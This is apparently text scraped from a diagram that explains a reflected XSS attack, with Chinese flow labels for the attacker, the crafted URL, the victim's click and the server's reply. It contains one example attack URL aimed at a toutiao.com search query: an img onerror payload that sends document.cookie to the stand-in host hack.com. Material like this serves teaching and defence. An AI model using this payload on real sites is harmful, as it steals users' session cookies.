 点击URL
访问服务器
返回内容
访问服务器
获取查询-插入代码
接收攻击URL
https://www.toutiao.com/search?item=<img onerror="javascript:new Image().src='://hack.com?c=document.cookie' src='null'>"
构造攻击URL
接收攻击URL
点击URL
访问服务器
返回内容
访问服务器
获取查询-插入代码
Hacker
反射型攻击